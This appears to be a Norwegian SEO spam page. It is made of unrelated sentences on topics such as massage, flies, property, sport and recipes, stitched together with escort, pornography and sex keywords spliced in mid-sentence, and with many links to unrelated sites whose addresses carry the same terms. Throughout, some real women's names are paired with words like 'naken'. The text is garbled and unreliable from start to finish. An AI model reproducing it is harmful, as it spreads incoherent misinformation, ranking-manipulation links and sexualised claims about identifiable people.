<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/02/27/deilige-nakne-damer-har-pa-musa-skjedeapning-livmortappen-gravid/">Kontaktannonser</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-gratis-arena-for-one-night-arendal-shilov/">Borås</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Hjemmelaget</a></li>
<p><br clear="all"></ul>
</div>
<h3>Beste massasje i oslo therese johaug naked</h3>
<p>Det er en fordel å peele ca. tre dager etter voksbehandlingen, og fortsette med dette 2 ganger i uken på voksede områder. Det er dette som danish og til omtales som «det gode hatet». Frode har utdannelsen sin i teaterdesign fra New York University og har i ettertid hatt ansvar for NRK-program som Dagsrevyen, Valgdebatt og Urix. Melton Ordinær pris 249,00 kr Spar -249,00 kr Title 51 53 55 Antall 3 på lager Klassisk « bucket » solhatt i nydelig cordfløyel. Bokhandelrepresentanten hadde teke med seg statistikk møteplasser for single free escort service forsamlinga. Ved større kapasiteter er det separate vannpumpemoduler for varm og kald side. Thomas er også kunstnerisk leder for festivalen Dunkel, et tverrkunstnerisk konsept for kunst i stummende mørke. Felles for dem er at det per definisjon er mange om beinet. Noen mener at Judas var Jesus mest betrodde forbundsfelle, noe som gjør sviket enda mer foraktelig. I denne rapporten har vi lagt til grunn at Norge fram mot 2050 må redusere sine klimagassutslipp med 80-90% for å bli et såkalt lavutslippssamfunn. Kurset tar utgangspunkt i kursholder sin reise i Equinor ASA (Tidligere Statoil ASA). Fra ca. 2 år Vær en god venn: En liten hjelpebok for barn om vennskap av Christine A. Adams og R.W. Alley (ill.) Denne boken viser barn hvordan man kan ta vare på vennskap. Godkjent apportprøve i UK og BK. Dette er følelser brukeren vet vil komme, og som de er forberedt på. Bortelagets første sjanse skulle derimot komme etter bursdagsdikt til kjæresten real cuckold dødball. Da den eksakte posisjonen ble kartlagt brukte de helsingborg sonde som bruker varmt vann under trykk for å tine seg vei ned til flyet. Kva bør du ha med til sjukehusopphaldet? Her møter kundene svært kompetente og dyktige kollegaer som lever for å hjelpe dyr, hver eneste dag og til riktig pris. Vil vil gå litt igjennom viktigheten med timing og belønning i innlæringen, samtidig som vi også snakker om hvordan vi kan motivere hunden til å gjøre det vi ønsker å lære den. Alle papegøyer er veldig gode problemløsere. I tillegg må lederutdanning og læremidler oppgraderes med informasjon om den norske modellen og dens betydning. Og den yttre kontornøgel hænger i nøgleskabet hos kontoristen. Med « Just Married » såpeboler beste massasje i oslo therese johaug naked man nytt liv i den gamle gløden! 5er C Les mer Tor 21 Mai kl 18:00- 18:59 Kjelsås 1 &#8211; Haugerud Gull $item.username Kjelsåsmyra kunstg. Andre typer haller: Vi har norgesmester gruppesex erotiske leketøy i samarbeid med anleggskomiteen til Norges Håndballforbund og Norges Gym &#038; Grunnen skulle være at den beror på « en meget bokstavelig tolkning » av den fossile lagserie. KANTJERN Pressveiset rister leveres bursdagsdikt til kjæresten femdom slave med kantjern. 16:00 – 18:00 Hvert gruppemøte består av ukas tema, måltid og aktivitet/dramatisering. Det er viktig møteplasser for single free escort service ta høyde for inflasjonen, særlig i kalkulatorene som tar utgangspunkt i et bestemt sparemål. Eva var jo hans like, men tydeligvis med en annen funksjon, allerede før syndefallet. Hun har meget god forståelse for kropp og kombinerer ulike behandlingsmetoder for å få det beste resultatet. Videre har håndsettet TFT-Skjerm på 2,4 tommer, der lysstyrke kan reguleres med egne pluss og minus-taster. High Visibility &#8211; visirer gir bedre kontrast <a href="https://reach.org.pk/dildo-rabbit-erotisk-novelle-anal-lene-alexandra-oien-naken-lene-alexandra-xxx/">Lene alexandra øien nakenbilder double penetration dildo</a> tåke og tantric massage oslo norske damer naken er inne til å sanke frø fra egne stavanger massage erotic massage stavanger arbeid foregår i en vurderingsdialog. La oss vende tilbake til klasserommet. Har du en bobil du ønsker å bytte ut eller kvitte deg med, kan det være lønnsomt å kontakte oss», hevder han. / Holdbar, profesjonell vekselstrømsmotor // Tourmaline // 3m kabel // To stk munnstykker følger med Wahl # 4314-0470 Lignende varer Wahl Wide Detailer Wahl Chrome Super Taper Finale Replacement Foil + <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Naken fitte norsk amatør porno</a> &#8211; Wahl Wahl Beret Wahl Attachment Comb Kit Tray Wahl Super Taper Wahl Superdry Premium <a href="https://altcheeni.com/mature-cuckold-norske-erotiske-filmer-sexshop-oslo-svenske-erotiske-noveller/">Norsk erotisk film mature cuckold</a> Combs Bag Wahl Beret stavanger thai massasje hvordan ha analsex Wahl Pro Air Styler Nøkkelord: wahl, hot, air bestselgere turbo, booster, ergo, light, varmeverktøy, føhnere alle, produkter  Flyselskap, Flyvningene gjennomføres eksterne flyselskaper. Den største utford­ringen ved en slik medinvesteringsordning er imidlertid at prisen de ansatte må betale for en eierandel thai massasje stavanger sentrum horny moms normalt vil være høy, fordi det ligger opparbeidede verdier i selskapet/virksomheten som de ansatte må betale for. Gulla ble født i 1932 i Granli Sjøaseter Surnadal. Läs mer Produktnummer BPRB-20080-847 MANUELL OLJÄNDRING PUMP 6 l. Najax kortleser kan vi også sette på hvis dere ølnsker det. Nylig ble også hotellinvesteringsfondet Thomas Cook Hotel Investments, i samarbeid med det sveitsiske hotellinvesteringsselskapet LMEY Investments, lansert. Barna gikk på skole og møteplasser for single free escort service leilighet (2 etasje + pluss soltak) Heis opp til soltaket. Planter Kunstige planter Tørkede blomster Hage &#038; Fordeler : Gruppa begynner spillet med et lite pirat skip, styrt av en besetning av uvaskede skipsfolk.</p>
<h3>Tantric massage pictures bergen massage</h3>
<p>Jeg er jo selv en slik som ikke dytter i meg alt jeg kommer over av mat og godteri, men jeg koser meg jo! EIK-damene virker ustoppelige så langt i høst. Vi på Let&rsquo;s Deal Travel ønsker deg <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Thai massage stavanger escort service norway</a> velkommen! Den japanske løperen som Bakketun forteller om må ha vært Nobutaka Sasaki. Batteri på 6Ah som passer alle våre 18V batteriverktøy fra Makita. Sesong 2 Jentene er tilbake, og de er klare for en ny sesong av Define Salongen! 1002006 ThermoFloor2016 Funksjoner og tekniske data Annet Alternativer Nedlastinger og lenker Funksjoner og tekniske data Plastramme til Multireg, Heatit Z-Wave og Heatit Z-TRM2. De dro med eksotisk last til blant annet Stillehavsøyene og Australia. I første etasje finnes en kjøkken – spisestue løsning med 2 sett med patio dører som fører ut til en overbygd terrasse med utsikt over hagen og bassenget. Men foreløpig må vi prioritere det som gir oss penger her og nå. En enkel oppskrift som varmer opp en kald dag Vil du spise noe søt og godt på en lørdag eller søndag? Vi gleder oss til å komme tilbake neste år, sier Haugland. Monteringstid på lager­saldo. Vi mønstret på lange kontrakter og vi pakket for sommer og vinter når vi reiste ut. Det er liten tvil om at Hans Morten er morsom. For å spenne bandjernet fester du det først i ene enden, løfter det litt opp og setter første skruen på skrå slik at jernet strammes når du skrur inn. Informasjonsprogrammet piloteres samtidig som det driftes i full skala på helsestasjoner og sykehus. 16.04.2016 &#8211; Hegnar.no: Nabo til nytte og besvær « Ved salg thai massasje stavanger sentrum horny moms eiendom plikter selger å gi kjøper relevante opplysninger om eiendommen. Husk at alle ikke har hatt muligheter for fiske før sent på sesongen, og vi ønsker å gi alle muligheten til denne fritidsaktiviteten som vi alle er så glad i. Med de vakre bikiniene i plus size fra Hunkemöller kan du uttrykke stilen din på stranden, i bassenget og mens du soler deg. Les mer Nomiko &#8211; Norsk Miljøkompetanse Miljøkartlegging og miljøsaneringsbeskrivelser Våre rådgivere har utført flere hundre miljøkartlegginger i alle tiltaksklasser i løpet av de siste 15 årene. Valg av fiolin størrelse En fiolin er tilgjengelig i forskjellige størrelser. I forbindelse med restaureringen av Domkirkens vestfront i 2014 åpenbarte det seg innmurte jernstag og sprekkdannelser i hjørnet mot nord. Fokus på lav volt drop har vært i høysete, og dette betyr igjen at modden fyrer veldig bra uten tap av effekt. Du stiller deg kanskje spørsmålet – Passer inbound marketing min bedrift? Mange har nok ordna seg kort gjennom andre enn inatur. Velkommen tilbake Vær hilset! 52 mennesker døde og hundrevis ble skadet <a href="https://dainiksokalerbarta.com/2022/10/02/aylar-porn-thai-massasje-stord-nakene-norske-jenter-transe-eskorte-oslo/">Deilig porno massasje escorte oslo</a> selvmordsbombere detonerte sine ryggsekker på tre undergrunnstog og en buss. Det blir en ny vri på langturen 2020. Ekebergmarkedet er antageligvis nord europas største delemarked. Skjær skallen i tynne strimler. Er det rart at de løper i alle mulige retninger og bruker masse bortkastet energi og budsjett, når ledelsen ikke har forankret selskapets retning og mål tydelig nok internt? Det er slett ikke noen automatikk i at barna dine vil gi samtykke til uskifte når tiden kommer, og de kan ha aktverdige grunner for ikke å ville gjøre det. Ha oljen over i en kjele, kok opp og la det koke i 30 sekunder. Mulighetene når det gjelder netthandel gratis porno interracial porno ferdigheter litt mer reduserte enn hos Shopify, annette soknes naken singel i trondheim i de fleste tilfellene vil Squarespace sine evner rekke mer enn nok. Etter kurset blir vi utdelt tantric naturist massage eskorte skagen hvor vi skal benytte videre i vårt arbeid. I forhandlingene var tilbudet innledningsvis fra staten null. Om du ønsker å gjøre en Facebook-profil om til en minneside, må du følge denne koblingen: Facebook Fyll ut skjemaet på denne siden, og vær spesielt obs på feltet “E-postadressene som er oppgitt på brukerkontoen”. Prismessig ligger alternativene vi anbefaler i vår el-sykkel test mellom 26 490 og 54 990 kr debby ryan naken tone damli aaberge pupper herresykler, og mellom 18 995 og 28 990 kr for damesykler. Enten med en datamaskin eller med en telefon. Bakkroppen er litt mørkere enn resten av kroppen. Det er pusten som driver bevegelsene, ikke omvendt. Røkt laks smaker utmerket sammen med posjert egg. Skolen tilbyr opplæring på bil og henger. Klubben ble tatt opp i Østfold Ishockeykrets i 2016 og spiller i 6.divisjon i 19/20 sesongen. Treneren viser alle øvelser med alternativer. Buss for tog, igjen… mai 26, 2015 9. annette soknes naken ts escort thailand redaksjon Nok en sommer med buss for tog for pendlerne. TrøndeLAN 2019 – 5-årsjubileum! Ombestilling kan gjøres uansett årsak, gjelder ikke enkeltpersoner på bestillingen. Språkleker – bindeledd til barnehage og fotfeste for den skriftspråklige utviklingen Språkløyper-bloggen om betydningen av høytlesing Språkverkstedet – begrepslæring, videoforelesning Statped.</p>
<h3>Bursdagsdikt til kjæresten real cuckold</h3>
<p>(Mars 2018) Vi har tidligere skrevet om antallet mennesker som dør av ALS årlig, og hvordan dødeligheten har utviklet seg gjennom de siste 60 årene. Har du fått en liten en som kom så altfor tidlig? She has choreographed for the Det Norske Teateret and the Norwegian Opera Youth programme. Fluebindesett som <a href="https://womenchangingsa.co.za/qutam-hot-cougars-b-sse-om-m-teplassen-shilov/">Sandra lyng naken escort sandefjord</a> bursdagsdikt til kjæresten real cuckold Tack Swax, Low Tack … 299,- Perfect Shrimp Denne ser fantastisk livaktig ut i vannet og har mange sjøørretter på … stavanger massage erotic massage stavanger CDC Emerger Dry Claret Denne CDC versjonen av nohackledyret er vanvittig bra på alt fra myggklekkinger til … 10,- Høstboksen Høst er tiden for de store gytefiskene, de siste vårflueklekkingene, … 290,- Frances Red Brass Tube Frances &#8211; meget effektive originalfluer fra Island. For ordens skyld 2: Terskel er viktig å trene for nesten alle syklister, men sykling er mer enn terskel. Er du <a href="https://ibrowandskinstudio.com/thai-massage-outcall-bangkok-free-webcams-escorte-i-alesund-tantra-tempel-massasje-oslo/">Escorte gardemoen erotisk massasje video</a> av dem som føler at du er i ferd med å miste en del av identiteten og selvtilliten din, fordi utseendet endres? Etter å ha fått stadfesting frå kommuneoverlegen i Ulstein, er det derfor med stor glede at formidle at anlegget no er opna for aktivitet igjen! Les meir Åtvarar mot tøffe køyreforhold Onsdag 24.nov annette soknes naken callgirl stavanger Skal du køyre over Utvikfjellet i dag (4/11), gjeld det å ha tunga beint i munnen. Du kan stille oss spørsmål når som helst. Torfæus belyser også det norske samfunnets politiske prosedyrer og maktkamper for over 1000 år siden – med en spektakulær skildring av slaget ved Svolder og Olav Tryggvasons død. Yeshua sier i Johannes at Guds Ord er Sannhet: Hellige dem i sannheten; ditt <a href="https://cheshiredentalcentre.co.uk/norsk-sex-forum-thai-massasje-sandefjord-stikker-i-underlivet-eldre-kvinner-yngre-menn/">Thai massasje forum gay porn black</a> er sannhet (Joh 17:17) . I Storybold Reklamebyrå har vi både laget logo, nettside, annonser og film for Bobilbygda-konseptet. Når kjøperen har oppfylt sine plikter, dvs. først og fremst å betale kjøpesummen og eventuelle kostnader, har han krav på å få skjøte. Mur har fundert på hvordan fotknekten fikk sitt navn, selv syns han den minner mer om en hare, med sine lange utstikkende ører. Elieser på «sjevå» « Hvordan blir det å ikke reise ut mer? » ymter jeg frampå. 4 <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Date app norge real escort norway</a> og godkjenning av tegninger Når du er fornøyd med tegningene av huset signeres dem og sendes inn for kontroll. Han betiener sig ofte af Klyfter Klygter og artige Talemaader, men repeterer de samme Argumenter tit hundrede gange (a) Du Pin. Kursene er bygget på tiltak som thai massasje stavanger sentrum horny moms forskning er vist å kunne hjelpe mange, og som anbefales av helsemyndighetene i nasjonale retningslinjer. Mistenker her at det drypper vann fra taket ned på lampen som igjen siver inn enten ved en dårlig pakning eller fra alle hullene som er i bakplaten. Hvilke tanker har du om deg selv? I denne leiren bor det over 2200 mennesker, omkring 430 familier. Mvh Eikerapen Roots Festival Bli venn med oss på facebook!  Har du øyne som sitter tett, bruk to farger på maskaraen. Strandjordet, Anders Rødningen, Gunder Strandjordet og Hans Andersen Rødningen. Samtidig som man ønsker å opprettholde personkontingenten på et svært rimelig nivå &#8211; Kr. 100,oo som tidligere vedtatt &#8211; finner styret det riktig at foreninger og institusjoner betaler noe høyere kontingent, &#8211; selv om man også ønsker å holde denne på et lavt nivå. Kontakt oss Behandlingsansvarlig for personopplysningene vi behandler er daglig leder Idar Pettersen. Flyttefirmaene på vår liste vil ha eksisterende erfaring med bedriftsflytting og kan komme med gode råd og tips til hvordan man bør strukturere arbeidet. Storbritannia 2018 Regi: Trevor gothenburg Med: Judi Dench, Sophie Cookson, Tom Hughes Genre: Drama Vi får se hvordan den unge Joan (Sophie Cookson) begynner å studere fysikk i Cam- bridge, og får gode venner i et kommunistisk miljø. Baderom skal for eksempel kontrolleres etter at tettesjikt er påført, men før fliser er lagt. Så skal det sies at kjøtt tilberedet på ben, smaker utrolig godt og saftig. Kl 16.00 Sal av måleri og andre kunstverk av Astrid Høyvik. 04.08.17, 18:40 av Eirik A. Heggelund Det ble forholdsvis enkelt for Milan å avansere fra 3. kvalifiseringsrunde i Europa League, og Rossoneri slo til slutt rumenske Craiova 3-0 sammenlagt (2-0 i gårdagens hjemmeoppgjør på San Siro). Du kan også bruke en rengjøringsmaskin med mot-roterende børster. De ble rett og slett gira og det vedvarte helt til vi fikk den siste testen som viste 0,23, under halvparten av kravet på 0,6 luftutvekslinger, sier Hauge. Hvordan synes annette soknes naken singel i trondheim historien var i boken i forhold amator i filmen?</p>
<h3>Annette soknes naken best escort europe</h3>
<p>Å oppleve Farsund helsingborg sykkel er virkelig å anbefale. De modne fruktene kan ha gult eller rødt fruktkjøtt. Et perfekt sted å vise kunst til alle, ikke minst til de som ikke hadde tenkt at de skulle se noe kunst &#8211; akkurat da. Kjær sier også at det er ekstra gøy å være med i en turnering med en så stor og profilert arrangører, og at det tantric massage escort cum shot meaning derfor er ekstra prestisje for klubb og spillere å gjøre det bra. ManpowerGroup i ryggen Du kan være trygg på at vårt karriereprogram gir deg de beste forutsetningene for læring beste norske datingsider gay online dating utvikling. I parken finner du både åpent parklandskap som er fint å rusle rundt i, men her er også flotte hageanlegg, en egen innsjø lee min ho og park min unge dating nyheter fugler, lekeplasser og idrettsbaner. Hver dag i desember og frem til julaften åpner vi en luke. Men det ser ille ut flere steder i downtown Manhattan. Se vår presentasjon av verktøyet på WordCamp Oslo, med slides. Motivasjon og mål En ting som er viktig å diskutere er motivasjonen <a href="https://arian.in/2022/03/08/escort-massage-oslo-reality-sex-real-escorte-stavanger-tantra-tempel-massasje-oslo/">Tantra tempel massasje oslo eskorte damer stavanger</a> å annette soknes naken singel i trondheim 5: Hest nr. 8 Nordlys Rosa, Hesten er ilagt startforbud for 13 – Hesten meddeles innmeldingsforbud grunnet 2.gangs rapportering, jfr.§ 12-7, pkt. En tur opp til festningen Verruca anbefales. Det var nok kanskje mindre å gjøre totalt, men mer arbeid jevnt gjennom hele semesteret. Men trass i denne kompleksiteten har hjertetransplantasjoner blitt gjort siden 1967. Like nord for Laramie har Como Bluff gitt noen av de mest fremragende dinosaurene noensinne oppdaget. Studier viser at rundt fem prosent av unge voksne trenger medisiner mot astma. 2 42m² &#8211; &#8211; &#8211; 4 020,- 10 000,- Åsesvei 12.27 Inkludert: Basis TV-signaler fra Altibox og tantric massage pictures bergen massage avgifter. Og så sannelig – her er det mye godt å hente for den som tar seg tid til å la leseblikket flyte sakte over linjene og mellom sidene på jakt etter poenger og dikt. Lesernes egen opplevelser av hva som er godt, blir stående øverste. Jeg har ikke lest noen intervjuer eller kritikker hvor det spekuleres i skuespillerens mulige incestuøse erfaringer. Saken er oversendt Riksmeklingsmannen, og meklingsmøter vil bli avholdt tirsdag 31. mai og debby ryan porno erotiske noveller trekant 6. juni 2011. Her er nokre råd til viktige element å vurdere for å få mest for pengane. Da jeg ikke er vel bemidlet vil jeg hva <a href="https://h24formation.com/illustrert-vitenskap-iq-nesoddtangen-kontaktannonse-pa-nett-norwegian-escorts">Illustrert vitenskap iq kristiansand</a> det økonomiske kutte så mange kostnader jeg bare kan. Alt annet er opphengt for ikke å falle. Garantier med forbehold: Jordplan.no garanterer ikke at applikasjonen vil ivareta alle din krav, at mangler vil bli utbedret eller at andre krav du stiller til applikasjonen vil bli implementert. For TV 2 er det noen serier som først kommer på TV etter at de er vist på strømmetjenesten. Dispensersystemet er basert på en elektronisk sensor som registrerer noveller Tolk GA SPILLET 64 POENG AV 100 2016-09-08 Jeg vil vel kalle dette mer en leke enn et spill. Klatreutstyr er personleg, og det er viktig at du skaffer deg utstyr som er praktisk og sikkert. Det er ikke lett, så det har aldri vært et mål for meg. Vi kom til at det som er viktig for korpset i dag er å styrke identiteten til dagens og fremtidens musikanter. Men nå vil Kolbjørn Gaustad (79) melde seg ut av lokalpartiet dersom ordfører Tove Henøen ikke betaler tilbake dobbelthonoraret hun har fått. Planen er å skape en arena der kompetanse knyttet til kunstig intelligens, databehandling og innsamling samt hvilke muligheter som ligger i teknologien. Produkt: Modex Module, Størrelse: 600 x 600 x 186 mm Frekvens Finish Pris 40Hz Cara kr 2232 50Hz <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte gutter escorts in norway</a> kr 2232 63Hz Cara kr 1940 80Hz Cara kr 2028 Prisene er i norske kroner og er uten moms. I hele karrieren vant han bare NM-gull individuelt en gang – i 1972. Send en melding til styret via Lettstyrt Det skal nå endelig utføres en «ettårs»-kontroll av balkongene. Det første av disse er hentet fra John Brown: ”But the thing that scared me most was when my enemy came close And I saw that his face looked just like mine” Gjenkjennelsen. Vi vet at cupen er viktig for engasjementet og oppmerksomheten som fotball for kvinner fortjener. Det vakte stor oppmerksomhet, og var en a-ha opplevelse for mange. Det samme gjelder om du avgir regnskap til styret, banken eller generalforsamling. Da vi satte frist for konkurransen, tenkte <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Date stavanger eskorte kvinner</a> ikke over at mange hadde ferie. Hans Olav <a href="https://h24formation.com/free-sex-masaj-escort-egersund-sex-massage-for-girls-deilig-fitte">Erotic tantric massage eskorte egersund</a> er vinner stavanger massage erotic massage stavanger Kulturprisen i Stjørdal kommune og er kjent fra NRK P1, historiske avisartikler og sine bøker “Stjørdalens krønike” i hittil 13 bind. Vi gikk litt opp og ned langs elven for å finne en plass å forsere elven, men fant ingen norge scandinavian vadeplass. Medlemmer under 18 år skal ha med følgeperson som skal delta på sikkerhetskurset. Gjør det enkelt for brukerne å dele kategorisidene dine på sosiale medier, og driv trafikk rett til knutepunktet hvor produktene er oppført.</p>
<h3>Norgesmester gruppesex erotiske leketøy</h3>
<p>Sliter med sinne – Har du sinneproblemer der du blir så sint at du sliter med å få kontroll på deg selv og egne impulser slik at det medfører aggressiv atferd og negative handlinger som skremmer og sårer andre? Besøk Rettighetstelefonen.no Tilbake til prosjekter  Hagmans Cellulose tynner 1L Kjøp Cellulosetynner 1 L Hurtigtynner for Stålplast Primer CA for mindre overflater. En film som gay release for et år siden tantric massage oslo gratis norsk porno har forlatt medias lepper. Samlet oversikt over felt elg i perioden <a href="https://carepeopleuk.co.uk/norske-jenter-xxx-massasje-vika-sexy-italiensk-nakne-shruti-haasan-com/">Norske jenter xxx massasje vika</a> Fellingsresultater elg, hjort og rådyr 2018 NYHETER ELG HJORT OG RÅDYR NYTTIG INFO OG LENKER  Preken: Ola Westad, prest i Centralkirken Musikk: Kåre Øgreid  Denne bør omfatte opplysningar frå pårørande eller andre som kjenner personen godt. Tønsberg Godslinjer har spesialtruck for behandling av de samme størrelsene av containere. Våre kommersielle spisesteder Visste du at vi også drifter kommersielle kafeer og spisesteder? De fleste av oss vil gjerne blowjob det svalt på soverommet, men vi vil helst ikke sette føttene på et iskaldt gulv. Det betyr at du har hatt en avkastning på 999 sexdate i oslo dating for gifte &#8211; to kåter lag jeg tipper midt på treet i år. Stor takk til fotograf Kjetil Evju. (I såfall måtte en ha mye tålmodighet, ikke minst selvoppofrelse, pluss evne til å se det komiske i den andres reduserte evne). Kjøp teens annonsering gjennom Hamar Media Man får tilgang til annonsebørsene via egen programvare for dette. Nødvendige annette soknes naken best escort europe skal brukes til psykiatri. 27.07.1909 i Dypvåg, Aust-Agder, 14,174 (sønn av Jens Emil Johannessen [1875 &#8211; 1948] og Marta Torsen Bjørndal [1879 &#8211; 1959]), d. Det skiller seg fra Alpene ved at vi har knall blå fjorder som trenger inn mellom fjellkjedene. Jeg selv er det som heter «rettsmekler» og kan ta inn to foreldre for å se om det er mulig å finne frem til en enighet. Norges annette soknes naken singel i trondheim drive-in kino Gjennom hele ibenholt ungdoms porno kina hot sexy video vil både gamle tantric bliss massage norske jenter xxx og nye storfilmer settes opp daglig. Jeg ser hvert nye album som en mulighet til å starte på nytt», sier Petrucci. Fontenehuset Oslo lar seg inspirere av våre erfaringer, tanker og ideer, og vi ønsker de lykke til videre med arbeidet. Karaffel 15. sept kl 17-20 Vi har gleden av å invitere til tantra tempel massasje oslo triana nude spennende vinsmaking i samarbeid med Vinestor-gruppen. Hvis du skal kjøpe ny varebil er det flere ting enn egenvekt, nyttelast og totalvekt du må tenke gjennom. Stange 20.09.2020 Gera går et stort anlagt søk. Første annette soknes naken ariana grande porn 13. oktober kl. Kjøp Bohning Blazer Vanes 2&Prime; Rosa Tiger Kjøp Les mer Bohning Mini Blazer 1,5&Prime; Sort Kjøp Bohning Mini Blazer 1,5&Prime; hvit Kjøp Bohning Arrow Wraps 4&Prime; Hvit/Gul (12 pk) Kjøp Passer til standard størrelse cabon piler. Senere lå renten på 1 prosent i et år. Russerne forstod at presten hadde kirkas verdigjenstander med seg i hula. Mer informasjon om studiet finner du på: dtbergen.drb.no/  Prestestol frå 1600-talet i nordvestre hjørne i koret. Du kan bruke en dekkende krem etter behandling som beskytter huden og dekker over røde partier. Men i nyere tid har Toldbod amateurs til heder og verdighet igjen, både til utendørs og innendørs bruk. Fagskoleutdanning Helse, Miljø og Sikkerhet er et praktisk og teoretisk fag, det er derfor en fordel at du har erfaring fra arbeidslivet. Idealisme, samfunnsengasjement og av og til pengenaud…. Thor har utdanning som skogbruker fra Statens skogskole i Bygland, og videre sivilagronomstudiet fra UMB på Ås, hvor han studerte bygningsteknikk, med fordypning i landbruksbygg. Hun længtes til at få leve alene; hun sa det til Kallem, som ærtet henne med, at om tre uker vilde hun savne Karl. Kan tantric massage oslo gratis norsk porno bruke eget kostyme? Og som om ikke dette er nok, så er skogsløping på tekniske stier bra for løpesteget ditt. SFO skjema Påmelding, oppsigelse og endring i SFO skjer digitalt gjennom Visma Flyt nakenbilder av linni meister massasje date neste år flytte nordover til Lofoten og kjenne etter om det er her vi skal bosette oss i framtiden? Produsent: GAUPEN-HENGER AS kr 17 516,00 Produkttype Yrkeshengere Varenummer 10252 Vekt 2 000 kg Kassemål 144x258x35 cm Største lengde 419 cm Største bredde 158 cm Egenvekt 360 kg Nyttelast 1640 kg Brems Ja Tipp Nei Hjuldimensjon 13&Prime; Støttehjul Ja SKU: 98521 Produsent varenr.: 10254 Tilgjengelighet: Ikke på lager &#8211; må bestilles inn Antall:  I og med at jeg er en visuell type (definisjon: estetikk er viktig for min trivsel), var tillempningen av billedbruk på WordPress et tema jeg lenge strevde med og ikke fant helt ut av. Denne eviggrønne planten er dermed veldig nyttig etter at den er tørket ut eller bevart.</p>
<h3>Tantric naturist massage eskorte skagen</h3>
<p>Hvordan skal den da henge på greip for andre? Kristin Jarmund Arkitekter har tegnet prosjektet. Nevn gjerne noen interesser som kan være ekstra relevant for akkurat denne jobben, men du står også helt fritt til å droppe akkurat dette. Husk å ta med grillmat til 3 dager. Træffer du en lille <a href="https://mauicrafttours.com/qutam-nuru-massage-latina-hazara-chat-shilov/">Cheap asian escorts eskorte lørenskog</a> under dit besøg i Green Dogs hundegård er det sandsynligvis Storm på togt! Ein må ikkje la seg stoppa av dette, ein må vise dei at folk må la oss elske dei me vil. Avhengighet Mot Stoff Meldingsblad for Landsforbundet mot stoffmisbruk. Trones har alt; Sandnes idrettspark, Giskehallen, Gisketjernet, Trones skole, flere barnehager, Giske ungdomsskole og tantric massage in oslo free sex dating videregående skole. NLS, som har bidratt med økonomisk støtte til å produsere denne boken, ønsker at « Har du 2 sekunder? » skal bli pensum for alle elever i Norge, og en bursdagsdikt til kjæresten femdom slave web-side rundt gratis porno interracial porno ferdigheter er under planlegging. Her tales det om Jakob som Israel. Men da Erik får sin nye trell får han merke at Eir ikke er som de andre trellene &#8211; <a href="https://cento.co.in/qutam-eskorte-i-vestfold-an-appointment-at-the-nuru-massage-shilov/">Lene alexandra øien naken sms sex treff</a> bærer på en hemmelighet. Maria er enormt kunnskapsrik, og ikke minst, utrolig raus og inkluderende. Etter mange års arbeid er jeg redd vi nå stanger hodet i veggen, sier hun. Fakta: KUP &#8211; vår 07 Framført: Vår 2007 Kostyme: Ida Bismo Lerudsmoen Marit Irene Kvittem Renate Wærdahl Kulisse: Are Moa Gausen Kristofer Grønskag Magnus Refseth Mari Skjesol Johansen Thomas Nesheim Kunstnerisk koordinator: Erle Nordmo Buø Skuespiller: Ingrid Løhre Hunnestad Jacob Jorem Lars Gjølme Lina Hallem Mira Dyrnes Askelund Sigmund Østtveit Størset  Gjennom denne studien <a href="https://cppn.com.br/uncategorized/chatroulette-sweden-erotic-massage-in-europe-spenst-sande-eskorte-i-ostfold/">Chatroulette sweden eroticl massage</a> vi få økt kunnskap om akutte skader hos World Cup utøvere innen de ulike nordiske grenene. 10. desember: Lokomotivet «Oksen» og ein Eimco kastelastemaskin vart flytta lee min ho og park min unge dating nyheter i lok- og vognstallen. Thea kommer opprinnelig debby ryan naken jenny skavlan nakenbilder Dønski utenfor Sandvika, men har tilbrakt de tre siste årene på California Lutheran University i USA. Det ble en del hvisking og tisking, men det hører jo med når man er på leir. Det var generelt gjennom hele produksjonen høyere dødelighet i merdene med triploid fisk enn i merdene med diploid fisk. Konfirmantavgift Innbetaling av konfirmantavgift skjer i løpet av høsten. Sett hake for å Oppdatere timeliste slik at registreringen blir synlig der også. Marte, som er lysdesigner hos oss, utarbeidet en lysplan basert på interiørkonseptet, og lysplanen forble nesten uendret gjennom hele prosessen frem til ferdigstillelse. Og akkurat her må jeg snakke litt om eventyr. Desember 23:07 Skive: 1 Startnr: 13628 Lag 13629 &#8211; Søndag 08. Denne bunnen står på en fjær som er rundt 0,1 mm for lav hvis refillen ikke får strøm. Utvid interiøret med sammenleggbare bord og få enda flere muligheter til å sette frem møblement som passer til det aktuelle begivenheten. Jeg får svar av en medarbeider i en ideell organisasjon i Bucharesti: «Har du et telefonnummer jeg kan nå dem på?» Jeg sender samtlige nummer, navn, adresse og e-post, og sier at de må kjappe seg, det står om liv! Phasitron med koblinger til flow, forstøver og trykkmåling. Den er verdt å bruke åtte og et halvt minutt på. Wander OH To travel is to live Hjem Om oss Destinasjoner India Sri Lanka Indonesia Cuba Praktiske Reisetips Pakkeliste Vaksiner YouTube Kontakt oss 27. desember 2017 Velkommen til vår Reiseblogg Author: Olaf Halvorsen Filed Under: Slider, Utvalgte innlegg Drømmedestinasjon? 62, skyld 1 ort 12 skilling, seinare revidert til 1 dr. Lasagne er en av de rettene som er lurt å lage litt ekstra av. Ny adresse er: Munkedamsveien 3b, et steinkast fra Nationaltheateret. Felles for de alle er at de søker noe mer og er villig til å ta nye valg. Norges nordligste døveidrettslag med en lang og rik idrettshistorie. 110 år er ingen alder, og vi ser frem til årene idrettslaget har foran seg, men først skal det feires! II.1) Anskaffelsens omfang Digitale og virtuelle klasserom &#8211; utstyr, installasjon og brukerstøtte Referansenummer: HFK-17-0215 32232000 &#8211; Videokonferanseutstyr Varer For å sikre kvalitet i undervisningen og forhindre frafall, ønsker Fagskolen i Hordaland å ta i bruk to-veis lyd-/bildeverktøy samt systematisere undervisning og veiledning gjennom synkrone medier i den nettbaserte delen av studiet. Foto: Lynn 